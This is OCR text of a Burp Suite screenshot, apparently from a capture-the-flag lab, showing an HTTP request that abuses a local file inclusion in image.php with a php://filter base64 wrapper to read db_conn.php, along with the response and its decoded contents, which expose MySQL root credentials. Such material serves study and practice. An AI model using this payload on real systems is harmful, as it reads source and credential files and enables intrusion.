 Request
Pretty Raw Hex \n
1 GET /image.php?img=
php://filter/convert.base64-encode/resource=/
var/www/html/db_conn.php HTTP/1.1
2 Host: 10.10.11.135
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
5 Accept:
image/avif,image/webp,image/apng,image/svg+xm
l,image/*,*/*;q=0.8
6 Referer:
http://10.10.11.135/avatar_uploader.php
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=7a435lnvra8l75f2dia1vgup51
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Oct 2024 13:23:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 124
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAKJHBkbyA9IG5ldyBQRE8oJ215c3FsOmhvc3Q
9bG9jYWxob3N0O2RibmFtZT1hcHAnLCAncm9vdCcsIC
c0X1YzUnlfbDAwMDBuOV9wNDIydzByZCcpOwo=
Inspector
Selection 124 (0x7c)
Selected text
PD9waHAKJHBkbyA9IG5ldyBQRE8oJ215c3FsOmhvc3Q9bG9jYWxob3N0O2RibmFtZT1hcHAnLCAncm9vdCcsICc0X1YzUnlfbDAwMDBuOV9wNDIydzByZCcpOwo=
Decoded from: Base64
<?php \n
$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd'); \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 7
Inspector
Notes